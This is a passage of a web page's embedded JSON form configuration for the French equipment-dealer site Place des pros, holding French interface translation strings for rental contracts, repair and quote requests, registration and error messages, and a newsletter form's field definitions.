d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement 